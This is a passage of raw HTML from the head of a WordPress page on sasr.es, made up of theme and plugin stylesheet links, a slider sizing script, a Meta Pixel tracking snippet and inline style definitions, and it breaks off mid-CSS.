<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1182px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1168px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://sasr.es/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link data-minify="1" rel='stylesheet' id='fb-max-1c-css' href='https://sasr.es/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=1767957308' type='text/css' media='only screen and (max-width: 640px)' />
<link data-minify="1" rel='stylesheet' id='fb-max-2c-css' href='https://sasr.es/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=1767957308' type='text/css' media='only screen and (max-width: 712px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://sasr.es/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=1767957308' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://sasr.es/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=1767957308' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://sasr.es/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=1767957308' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link data-minify="1" rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://sasr.es/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=1767957308' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://sasr.es/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://sasr.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sasr.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//sasr.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" id="tp-tools-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//sasr.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" id="revmin-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://sasr.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sasr.es/wp-json/wp/v2/posts/6379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sasr.es/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sasr.es/?p=6379' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://sasr.es"><link rel="alternate" href="https://sasr.es/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1870974013264644');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1870974013264644&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #747474;--wp--preset--color--awb-color-5: #0e84c7;--wp--preset--color--awb-color-6: #0e84c6;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #e0dede;--wp--preset--color--awb-color-custom-11: #e8e8e8;--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: #cccccc;--wp--preset--color--awb-color-custom-14: #f9f9f9;--wp--preset--color--awb-color-custom-15: #e5e5e5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sasr.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696b42d3a988e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://sasr.es/wp-content/cache/background-css/1/sasr.es/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1767957308&wpr_t=1768640739' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ilightbox-loader.metro-white div{--wpr-bg-6d02c53c-2188-4e62-a4a1-cea9efbcab0e: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/preloader.gif');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-9ebfdb52-d5e4-4500-8bf2-3d1f7b9fad40: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/caption-bg.png');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-2956a6db-8450-46e7-8d88-5cb0294dff56: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/social-bg.png');}.ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-3b6ae3d2-60d1-452b-946b-9b9834b7608d: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/alert.png');}.ilightbox-toolbar.metro-white a{--wpr-bg-6f5108b3-9fa9-40c8-846d-287d9b181987: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/buttons.png');}.ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-d21a2f14-6783-4cc2-a5a5-178ed49fa785: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/thumb-overlay-play.png');}.ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-5dfe7462-1322-49c6-ac00-e016cf3dd804: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_vertical.png');}.fusion-audio.fusion-audio.dark-controls .mejs-button>button{--wpr-bg-ccb5f52b-065c-4a4f-8c88-aa6347714f74: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/mejs-controls-dark.svg');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-086c8dfc-dc3b-4680-88de-4d2cbec1c078: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-c0b5a57c-9c19-41d7-81ed-36e71d46346a: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-d23a9ae4-4653-42e3-ad1f-6126405d7192: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-3ecd9354-b0fc-4b74-8826-2c78e943ed4d: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-9376ab4f-5fe2-4ecf-a690-03b732baf0db: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-de275ed7-093f-4ae2-938e-2b1672fd34e7: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-ab9b067f-067d-47d7-8cf4-1f00ff5c7b2c: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-fb3d2564-c9ad-4580-be6d-2d6f606dc409: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-d3b95cbf-8467-4de4-98ae-b11775dc0987: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-1e7ccd39-a870-4090-b6c0-4f41b72ef4a5: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-d18891d6-2660-4844-9914-4da27e1ef029: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white 